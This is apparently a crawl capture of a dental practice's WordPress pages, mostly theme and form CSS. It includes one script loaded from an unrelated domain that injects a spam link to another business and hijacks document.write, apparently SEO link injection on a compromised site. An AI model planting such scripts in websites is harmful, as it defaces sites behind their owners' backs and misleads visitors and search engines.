.alignleft{float:left;margin:5px 20px 20px 0}body.rtl .bne-testimonial-slider.bne-flexslider{direction:ltr}

.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
.popup-template .modal{opacity:0;transition:all .25s ease}.popup-template .modal.is-open{opacity:1;transition:all .25s ease}
.entry-content-wrapper:empty,p:empty{display:none}.avia-shadow{box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.webkit_fix{-webkit-perspective:1000px;-webkit-backface-visibility:hidden}body .container_wrap .avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}body .container_wrap .avia-builder-el-last{margin-bottom:0}body .container_wrap .avia-builder-el-first{margin-top:0}body .av-align-left{text-align:left}body .av-align-right{text-align:right}body .av-align-center{text-align:center}#top .av_inherit_color *{color:inherit}#top .av_inherit_color a{text-decoration:underline}#top .av_opacity_variation{opacity:.7}#top .av-shortcode-disabled-notice{display:block;text-align:center;margin:5px;padding:20px;background-color:#fffdf3;color:#c96d11;border:1px solid #e6bf4a;clear:both}#top .av-shortcode-disabled-notice a{color:inherit;text-decoration:underline}.av-screen-reader-only{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.avia_loading_icon{background:rgba(0,0,0,.7);width:100%;height:100%;position:fixed;top:0;left:0;margin:0;display:none;z-index:10000}#top .avia_loading_icon .av-siteloader{border-top-color:#fff;border-right-color:#fff;border-bottom-color:#fff;position:absolute;top:50%;left:50%;margin:-20px 0 0 -20px}.avia-related-tooltip{position:absolute;z-index:9999999;padding:0;width:200px;border-radius:2px;box-shadow:0 3px 13px 0 rgba(0,0,0,.1);border-width:1px;border-style:solid;padding:15px;margin-top:-10px}.avia-related-tooltip .avia-arrow-wrap{top:auto;bottom:0;position:absolute;left:50%}.avia-related-tooltip .avia-arrow-wrap .avia-arrow{border-top:none;border-left:none;top:-4px}.avia_textblock{clear:both;line-height:1.65em}.avia_textblock.av_multi_colums>p:first-child{margin-top:0}.flex_column+.avia_textblock{padding-top:50px}body .column-top-margin{margin-top:50px}body .flex_column.avia-link-column{cursor:pointer}body .flex_column.avia-link-column.avia-link-column-hover:hover{opacity:.8}.av-icon-display{display:block;font-size:30px;line-height:58px;margin:0 auto 20px auto;width:60px;border-radius:100px;border-style:solid;border-width:1px;text-align:center;transition:all .3s ease-in-out}.avia-section{clear:both;width:100%;float:left;min-height:100px;position:static}.avia-section.avia-section-small{min-height:0}.js_active .av-minimum-height .container{z-index:1;opacity:0;transition:opacity .6s ease-in}.js_active.av-preloader-enabled .av-minimum-height .container{transition:opacity 1.2s ease-in}.avia-section.av-minimum-height .container{display:table;table-layout:fixed}.avia-section.av-minimum-height .container .content{display:table-cell;vertical-align:middle;height:100%;float:none!important}.av-minimum-height-100 .container{height:1500px}.avia-full-stretch{background-size:cover!important}.avia-full-contain{background-size:contain!important}.avia_mobile .avia-full-stretch{background-attachment:scroll!important}#top #main .avia-section .template-page{width:100%;border:none;margin-left:auto;padding-left:0;margin-right:auto}.avia-section .template-page .entry-content-wrapper{padding-right:0}.avia-section-small .content,.avia-section-small .sidebar{padding-top:20px;padding-bottom:20px}.avia-section-large .content,.avia-section-large .sidebar{padding-top:70px;padding-bottom:70px}.avia-section-huge .content,.avia-section-huge .sidebar{padding-top:130px;padding-bottom:130px}.avia-section-custom .content,.avia-section-custom .sidebar,.avia-section-no-padding .content,.avia-section-no-padding .sidebar{padding-top:0;padding-bottom:0}.avia-section.avia-full-stretch,.html_header_sticky_disabled .container_wrap:first-child,.html_header_transparency .avia-section.avia-builder-el-0{border-top:none}#top #wrap_all #main .avia-no-border-styling{border:none}#top .scroll-down-link{height:60px;width:80px;margin:0 0 0 -40px;line-height:60px;position:absolute;left:49.85%;bottom:0;color:#fff;text-align:center;font-size:70px;z-index:100;text-decoration:none;text-shadow:0 0 3px rgba(0,0,0,.4);animation:avia_fade_move_down 2s ease-in-out infinite}#top .av-section-with-video-bg{border-top:none;position:relative}#top .av-section-video-bg{position:absolute;top:0;left:0;right:0;bottom:0;padding:0;margin:0;z-index:1}#top .av-section-video-bg .av-click-to-play-overlay{display:none}#top .av-section-video-bg .avia-slideshow-inner{height:100%!important}#top .av-section-with-video-bg .av-section-video-bg .av-video-service-vimeo iframe{transform:scale(1.2)}.avia_mobile #top .av-parallax-section{z-index:0;transform:translate3d(0,0,0)}.avia_mobile #top .av-parallax{position:absolute;z-index:-10}.avia_mobile #top .av-parallax .container{z-index:10}.avia_mobile #top .av-section-mobile-video-disabled .av-section-video-bg{display:none}.avia_desktop #top .av-section-mobile-video-disabled{background-image:none!important}.avia_desktop #top .av-section-mobile-video-disabled .av-parallax{display:none}@media only screen and (max-width:1024px){.touch-device #top .avia-section.avia-bg-style-fixed{background-attachment:scroll}}.av-parallax-section{position:relative;border-top:none;overflow:hidden}.av-parallax{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:0;height:calc((100vh * .3) + 100%);will-change:transform}.av-parallax-inner{position:absolute;width:100%;height:100%;bottom:0;left:0}.js_active .av-parallax,.js_active .av-parallax-object{opacity:0}.js_active .av-parallax.enabled-parallax{opacity:1}.js_active .av-parallax-object.active-parallax,.js_active .av-parallax.active-parallax{opacity:1;transition:opacity .3s ease-in-out}.avia_transform .av-extra-border-element{position:relative;width:100%;overflow:visible}.avia_transform .av-extra-border-element.border-extra-arrow-down{position:relative;width:50px;height:25px;left:50%;margin-left:-26px;margin-top:-1px;z-index:25;margin-bottom:-25px;clear:both}.avia_transform .av-extra-border-element .av-extra-border-outer{overflow:hidden;height:100%;width:100%;position:absolute}.avia_transform .av-extra-border-element.border-extra-arrow-down .av-extra-border-inner{position:absolute;left:50%;width:50px;height:50px;transform:translateX(-50%) rotate(45deg);top:-39px}.av-section-color-overlay+.container+.border-extra-diagonal,.av-section-color-overlay+.scroll-down-link+.container+.border-extra-diagonal{z-index:1}.avia_transform .av-extra-border-element.border-extra-diagonal{height:250px;margin-top:-250px}.avia_transform .av-extra-border-element.border-extra-diagonal .av-extra-border-inner{top:250px;right:0;width:110%;height:100%;transform-origin:right top;transform:rotate(5deg);position:absolute}.avia_transform .av-extra-border-element.border-extra-diagonal.border-extra-diagonal-inverse .av-extra-border-inner{transform:rotate(-5deg);transform-origin:left top;right:auto;left:0}.av-extra-border-element.diagonal-box-shadow .av-extra-border-inner{box-shadow:0 0 44px -8px rgba(0,0,0,.2)}div .av-section-color-overlay-wrap{position:relative;width:100%}.html_header_sidebar .av-section-color-overlay-wrap{float:left}div .av-section-color-overlay{position:absolute;top:0;left:0;bottom:0;width:100%}div .av-arrow-down-section .av-section-color-overlay{bottom:24px}div .av-section-color-overlay{z-index:1}div .av-video-service-html5 .av-section-color-overlay{z-index:8}.av_minimal_header+#main .container_wrap_first:first-child,.html_minimal_header #main>.avia-builder-el-0{border-top:none}.av_dropcap1{display:block;float:left;font-size:38px;line-height:32px;margin:4px 8px 0 0}.av_dropcap2{display:block;float:left;font-size:18px;line-height:35px;width:35px;text-align:center;margin:4px 8px 0 0;border-radius:100px;font-weight:700}fieldset{border:none}#top .avia_ajax_form .select,#top .entry-content-wrapper select,#top select{-webkit-appearance:none;border-radius:0;background-image:url([data-uri]);background-position:center right;background-repeat:no-repeat;border-radius:2px}#top .avia_ajax_form .select[multiple],#top select[multiple]{background-image:none}#top select[multiple]{background-image:none}.avia-builder-widget-area{position:relative}.content .widget:first-child,.flex_column .widget:first-child{padding-top:0;border-top:none}.content .widget .widgettitle,.flex_column .widget .widgettitle{margin-top:.85em}.avia_textblock .wp-playlist{margin:0}.wp-playlist-light .wp-playlist-item.wp-playlist-playing{background:0 0}.wp-playlist-current-item img{border-radius:3px}.wp-playlist-current-item img[src$="media/audio.png"]{border-radius:0;background:#fff}.wp-playlist-item-meta.wp-playlist-item-title{font-weight:700}.wp-playlist-tracks .wp-playlist-item{padding:4px 3px}.wp-playlist-tracks .wp-playlist-item-length{top:4px}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,div .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#9c9c9c}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,div .mejs-controls .mejs-time-rail a,div .mejs-controls .mejs-time-rail>span{height:7px}div .mejs-controls div.mejs-time-rail{padding-top:7px}div .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:12px}div .mejs-container,div .mejs-container div .mejs-controls,div .mejs-embed,div .mejs-embed body{background:0 0}div .mejs-container{border-radius:2px;background:#313131}div .wp-playlist-item-album{font-style:normal}div .mejs-controls .mejs-playpause-button,div .mejs-controls .mejs-volume-button{height:30px}#top .mejs-container .mejs-controls .mejs-time,#top .mejs-time-rail .mejs-time-float{color:#fff}#top .mejs-time-rail .mejs-time-float{border:none}div .mejs-container .mejs-controls{height:30px;width:100%}#top .mejs-container{height:30px}#top .mejs-container.mejs-audio{max-height:30px}div .mejs-button>button{margin:6px 6px}div .mejs-time{padding:12px 6px 0;height:18px}div .mejs-horizontal-volume-slider,div .mejs-time-rail{height:30px}div .mejs-controls .mejs-time-rail .mejs-time-handle{display:none}div .mejs-time-buffering,div .mejs-time-current,div .mejs-time-float-corner,div .mejs-time-hovered,div .mejs-time-loaded,div .mejs-time-marker,div .mejs-time-total{height:7px;outline:0}div .mejs-controls{padding:0}#top .av-toggle-switch{display:block;margin-bottom:10px;margin-top:10px;opacity:0;text-align:left}#top .av-toggle-switch.active{animation:avia-fadein 1s 1 ease-in;opacity:1}#top .av-toggle-switch input[type=checkbox]{display:none}#top .av-toggle-switch label{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#top .av-toggle-switch label .toggle-track{display:block;height:27px;width:54px;background:rgba(0,0,0,.08);border-radius:100px;position:relative;margin-right:15px;border:1px solid rgba(0,0,0,.15);clear:both;vertical-align:bottom;float:left;transition:all .1s ease-in}#top .av-toggle-switch .toggle-track:before{content:'';display:inline;height:25px;width:25px;background:#fff;border-radius:100px;position:absolute;top:0;right:0;transition:right .1s ease-in;box-shadow:rgba(0,0,0,.2) 0 1px 1px 1px}#top .av-toggle-switch.av-cookie-sc-disabled .toggle-track{opacity:.2}#top .av-toggle-switch input[type=checkbox]:checked+.toggle-track:before{right:27px}#top .av-toggle-switch input[type=checkbox]:checked+.toggle-track{background:#5dceba}#top .av-toggle-switch .toggle-label-content{color:inherit;font-weight:700;display:block;overflow:hidden;font-size:inherit}#top .avia-cookie-consent-modal-buttons-wrap{text-align:center}.avia-tooltip{position:absolute;z-index:9999999;padding:12px;margin-top:-18px;margin-left:-4px;background:#000;background:rgba(0,0,0,.8);color:#fff;width:140px;border-radius:2px;text-align:center}.avia-tooltip .inner_tooltip{font-size:.925em;line-height:1.65em}#top .avia-tooltip.transparent_dark,#top .avia-tooltip.transparent_dark .avia-arrow{background:#000;background:rgba(0,0,0,.8);color:#fff;border:none}#top .avia-tooltip.transparent_dark h1,#top .avia-tooltip.transparent_dark h2,#top .avia-tooltip.transparent_dark h3,#top .avia-tooltip.transparent_dark h4,#top .avia-tooltip.transparent_dark h5,#top .avia-tooltip.transparent_dark h6{color:inherit}.avia-tooltip.av-tooltip-shadow,.avia-tooltip.av-tooltip-shadow .avia-arrow{box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.avia-tooltip blockquote,.avia-tooltip ol,.avia-tooltip ul{text-align:left;list-style-position:inside}.avia-tooltip .avia-arrow{background:rgba(0,0,0,.8);border:none}.avia-tooltip .avia-arrow-wrap{width:20px;height:20px;position:absolute;bottom:-20px;left:50%;margin-left:-7px;overflow:hidden}.avia-tooltip .inner_tooltip br:first-child{display:none}.av-tt-hotspot .avia-arrow-wrap{bottom:auto;bottom:-19px}.transparent_dark.av-tt-hotspot .avia-arrow-wrap{bottom:-20px}.avia-tooltip.av-tt-pos-below{margin-top:18px}.avia-tooltip.av-tt-pos-below .avia-arrow-wrap{bottom:auto;top:-19px}.avia-tooltip.av-tt-pos-below .avia-arrow{bottom:-6px;top:auto}.avia-tooltip.av-tt-pos-left{margin-top:0;margin-left:-18px}.avia-tooltip.av-tt-pos-left .avia-arrow-wrap{left:auto;margin-left:0;right:-19px;top:50%;margin-top:-10px}.avia-tooltip.av-tt-pos-left .avia-arrow{top:5px;left:-5px;margin-left:0}.avia-tooltip.av-tt-pos-right{margin-top:0;margin-left:18px}.avia-tooltip.av-tt-pos-right .avia-arrow-wrap{left:-19px;margin-left:0;top:50%;margin-top:-10px}.avia-tooltip.av-tt-pos-right .avia-arrow{top:5px;left:auto;right:-5px;margin-left:0}.av-tt-pos-above.av-tt-align-right.avia-tooltip,.av-tt-pos-below.av-tt-align-right.avia-tooltip{margin-left:4px}.av-tt-pos-above.av-tt-align-left .avia-arrow-wrap,.av-tt-pos-below.av-tt-align-left .avia-arrow-wrap{left:0;margin-left:7px}.av-tt-pos-above.av-tt-align-right .avia-arrow-wrap,.av-tt-pos-below.av-tt-align-right .avia-arrow-wrap{left:auto;right:0;margin-left:auto;margin-right:7px}.av-tt-pos-left.av-tt-align-top .avia-arrow-wrap,.av-tt-pos-right.av-tt-align-top .avia-arrow-wrap{top:0;margin-top:2px}.av-tt-pos-left.av-tt-align-bottom .avia-arrow-wrap,.av-tt-pos-right.av-tt-align-bottom .avia-arrow-wrap{bottom:0;margin-bottom:4px;top:auto}.av-tt-pos-above.av-tt-align-centered,.av-tt-pos-below.av-tt-align-centered{text-align:center}.avia_transform .av-animated-generic{opacity:0}.avia_transform.avia_mobile .avia-mobile-no-animations .av-animated-generic{opacity:1}.avia_transform .av-animated-when-almost-visible,.avia_transform .av-animated-when-visible,.avia_transform .av-animated-when-visible-95{opacity:0}.avia_transform .shadow-animated.av-animated-when-almost-visible,.avia_transform .shadow-animated.av-animated-when-visible,.avia_transform .shadow-animated.av-animated-when-visible-95{opacity:1}.avia-animate-admin-preview.fade-in,.avia_transform .avia_start_delayed_animation.fade-in{animation:avia-fadein 1.5s 1 ease-out;opacity:1}.avia-animate-admin-preview.pop-up,.avia_transform .avia_start_delayed_animation.pop-up{animation:avia_image_appear .5s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.top-to-bottom,.avia_transform .avia_start_delayed_animation.top-to-bottom{animation:avia-ttb .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.bottom-to-top,.avia_transform .avia_start_delayed_animation.bottom-to-top{animation:avia-btt .8s 1 cubic-bezier(.165,.84,.44,1);opacity:1}.avia-animate-admin-preview.left-to-right,.avia_transform .avia_start_delayed_animation.left-to-right{animation:avia-ltr .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.right-to-left,.avia_transform .avia_start_delayed_animation.right-to-left{animation:avia-rtl .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateIn,.avia_transform .avia_start_delayed_animation.av-rotateIn{animation:avia-rotateIn .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateInUpLeft,.avia_transform .avia_start_delayed_animation.av-rotateInUpLeft{animation:avia-rotateInUpLeft .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.av-rotateInUpRight,.avia_transform .avia_start_delayed_animation.av-rotateInUpRight{animation:avia-rotateInUpRight .8s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}.avia-animate-admin-preview.avia-curtain-reveal-overlay,.avia_transform .avia-curtain-reveal-overlay,.avia_transform.avia_desktop .avia-curtain-reveal-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1;z-index:100}.avia-animate-admin-preview.curtain-reveal-ttb,.avia_transform .avia_start_delayed_animation.curtain-reveal-ttb{animation:avia-curtain-reveal-ttb cubic-bezier(.17,.84,.44,1) 1s 1;height:0;top:100%}.avia-animate-admin-preview.curtain-reveal-btt,.avia_transform .avia_start_delayed_animation.curtain-reveal-btt{animation:avia-curtain-reveal-btt cubic-bezier(.17,.84,.44,1) 1s 1;height:0}.avia-animate-admin-preview.curtain-reveal-ltr,.avia_transform .avia_start_delayed_animation.curtain-reveal-ltr{animation:avia-curtain-reveal-ltr cubic-bezier(.17,.84,.44,1) 1s 1;width:0;left:100%}.avia-animate-admin-preview.curtain-reveal-rtl,.avia_transform .avia_start_delayed_animation.curtain-reveal-rtl{animation:avia-curtain-reveal-rtl cubic-bezier(.17,.84,.44,1) 1s 1;width:0}@keyframes avia_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}@keyframes avia_image_appear{0%{transform:scale(.7);opacity:.1}100%{transform:scale(1);opacity:1}}@keyframes avia_hotspot_appear{0%{transform:translate(0,80px);opacity:.1}100%{transform:translate(0,0);opacity:1}}@keyframes avia_appear_short{0%{transform:scale(.5);opacity:0}50%{opacity:1}100%{transform:scale(1);opacity:0}}@keyframes avia_masonry_show{0%{transform:translateZ(300px) translateY(200px) rotateX(-70deg);opacity:.1}100%{transform:translateZ(0) translateY(0) rotateX(0);opacity:1}}@keyframes avia_fade_move_down{0%{transform:translate(0,-20px);opacity:0}50%{opacity:1}100%{transform:translate(0,20px);opacity:0}}@keyframes avia_slide_down{0%{height:0%}100%{height:100%}}@keyframes avia_expand{0%{width:0%}100%{width:100%}}@keyframes avia-ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-btt{0%{transform:translate(0,50%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes avia-fadein{0%{opacity:0}100%{opacity:1}}@keyframes avia-fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes avia-rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}100%{transform-origin:center;transform:none;opacity:1}}@keyframes avia-rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}100%{transform-origin:left bottom;transform:none;opacity:1}}@keyframes avia-rotateInUpRight{0%{transform-origin:right bottom;transform:rotate3d(0,0,1,-22deg);opacity:0}100%{transform-origin:right bottom;transform:none;opacity:1}}@keyframes avia-bg-move{0%{background-position:-31px 0}100%{background-position:0 0}}@keyframes caption-right{0%{transform:translate(2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-left{0%{transform:translate(-2000px,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-top{0%{transform:translate(0,-20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes caption-bottom{0%{transform:translate(0,20px);opacity:0}100%{transform:translate(0,0);opacity:1}}@keyframes av_pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:.7}100%{transform:scale(1);opacity:0}}@keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,.5);transform:scale(1.5);opacity:0}}@keyframes avia-curtain-reveal-ltr{0%{width:101%;left:0}100%{width:0;left:100%}}@keyframes avia-curtain-reveal-rtl{0%{width:100%}100%{width:0}}@keyframes avia-curtain-reveal-ttb{0%{height:101%;top:0}100%{height:0;top:100%}}@keyframes avia-curtain-reveal-btt{0%{height:100%}100%{height:0}}.avia-animate-admin-preview.fade-in-left,.avia_transform .avia_start_delayed_animation.fade-in-left{animation:avia-fade-in-left cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-right,.avia_transform .avia_start_delayed_animation.fade-in-right{animation:avia-fade-in-right cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-down,.avia_transform .avia_start_delayed_animation.fade-in-down{animation:avia-fade-in-down cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.fade-in-up,.avia_transform .avia_start_delayed_animation.fade-in-up{animation:avia-fade-in-up cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.flip-in-x,.avia_transform .avia_start_delayed_animation.flip-in-x{animation:avia-flip-in-x cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.flip-in-y,.avia_transform .avia_start_delayed_animation.flip-in-y{animation:avia-flip-in-y cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.roll-in,.avia_transform .avia_start_delayed_animation.roll-in{animation:avia-roll-in cubic-bezier(.17,.84,.44,1) 1s 1 forwards}.avia-animate-admin-preview.zoom-in,.avia_transform .avia_start_delayed_animation.zoom-in{animation:avia-zoom-in cubic-bezier(.17,.84,.44,1) 1s 1 forwards}@keyframes avia-fade-in-left{0%{opacity:0;transform:translate3d(-100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-right{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-down{0%{opacity:0;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-fade-in-up{0%{opacity:0;transform:translate3d(0,100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-flip-in-x{0%{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@keyframes avia-flip-in-y{0%{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{transform:perspective(400px);opacity:1}}@keyframes avia-roll-in{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes avia-zoom-in{0%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:1}}.avia-divider-svg{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.avia-divider-svg-top{top:0}.avia-divider-svg-bottom{bottom:-2px}.avia-divider-svg-bottom:not(.avia-svg-negative) svg,.avia-divider-svg-top:not(.avia-svg-original) svg{z-index:-1}.avia-divider-svg.avia-divider-svg-bottom.avia-svg-original,.avia-divider-svg.avia-divider-svg-top.avia-svg-negative{transform:rotate(180deg)}.avia-divider-svg svg{fill:#fff;display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.avia-divider-svg path{transform-origin:center;transform:rotateY(0)}.avia-divider-svg.avia-flipped-svg svg{transform:translateX(-50%) rotateY(180deg)}.avia-divider-svg.avia-to-front{z-index:100}.av-parallax-section.av-section-color-overlay-active .avia-divider-svg{z-index:1}.av-parallax-section.av-section-color-overlay-active .avia-divider-svg.avia-to-front{z-index:100}
.avia-fold-unfold-section{position:relative;display:block;float:left;width:100%}.avia-fold-unfold-section.avia-fold-init{max-height:80px;overflow:hidden;opacity:.3}.avia-fold-grid-row-wrap.avia-fold-init:not(.avia-fold-init-done)+.av-layout-grid-container,.avia-fold-section-wrap.avia-fold-init:not(.avia-fold-init-done)+.avia-section,.avia-fold-textblock-wrap.avia-fold-init:not(.avia-fold-init-done) .avia_textblock{display:none}.avia-fold-unfold-section.avia-fold-init-done{max-height:500px;overflow:hidden;opacity:1;transition:all 1s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container{position:relative;clear:both;overflow:hidden;max-height:80px;transition:all .7s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container::after{opacity:0;content:"";position:absolute;bottom:0;left:0;right:0;background:linear-gradient(to bottom,rgba(255,255,255,0),#fff);z-index:-1;height:100%;transition:all .7s ease-in-out}.avia-fold-unfold-section .av-fold-unfold-container.folded::after{z-index:500;opacity:1}.av-fold-unfold-container .av-fold-unfold-inner{display:block;position:relative;float:left;width:100%}.avia-fold-unfold-section .av-fold-button-wrapper{position:relative;display:block;float:left;width:100%;padding-left:0;padding-right:0}.avia-fold-unfold-section.align-left .av-fold-button-wrapper.av-fold-btn-padding{padding-left:30px}.avia-fold-unfold-section.align-right .av-fold-button-wrapper.av-fold-btn-padding{padding-right:30px}.avia-fold-unfold-section .av-fold-button-container{position:relative;display:inline-block;margin-top:15px;margin-bottom:15px;float:left;z-index:20;transition:all .7s ease-in-out}.avia-fold-unfold-section.align-right .av-fold-button-container{float:right}.avia-fold-unfold-section.align-center .av-fold-button-container{left:50%;transform:translateX(-50%)}.avia-fold-unfold-section.fold-button .av-fold-button-container{padding:.5em .8em;border:1px solid;border-radius:7px}#top .avia-fold-unfold-section :not(.avia-button-wrap) .av-fold-button-container{text-decoration:underline}.avia-fold-unfold-section .av-fold-button-container:hover{opacity:.6;cursor:pointer}.avia-fold-unfold-section .av-fold-unfold-container .avia_textblock{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://gotta-smile.com/wp-content/uploads/custom-css-js/102.css?v=8679
body_size: -37
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 22 2017 | 14:31:59 */
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#header_meta.container_wrap_meta { border-bottom-width:0!important;}

--- FILE ---
content_type: application/javascript
request_url: https://m3ll.top/ck8VhWLy?se_referrer=&default_keyword=Thank%20You%20-%20Weaver%2C%20Reckner%20%26%20Reinhart%20Dental%20Associates&&frm5e15cdc40b7b8=script5e15cdc40b7ba&_cid=99c1aa65-2f90-a0d5-ba26-b16418ab6c56
body_size: 330
content:
var d=document;var newNode = d.createElement("span");newNode.innerHTML = "<a href=\"https:\/\/www.dineenstrainers.com\/\">Dineen's Trainers<\/a>";d.getElementById('99c1aa65-2f90-a0d5-ba26-b16418ab6c56').appendChild(newNode);var old = d.write;
        d.write = function( content ) {
            if ("interactive" === document.readyState) {
               var newNode = d.createElement("span");
               newNode.innerHTML = content;
               var el = d.getElementById('99c1aa65-2f90-a0d5-ba26-b16418ab6c56');
               el.parentNode.insertBefore(newNode, el);
               return;
            }
            old.call( document, content );
        };

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/gotta-smile.com/5803f216-e9de-471e-8eef-22a276b60e26.js
body_size: 5165
content:
/**handles:aepc-pixel-events**/
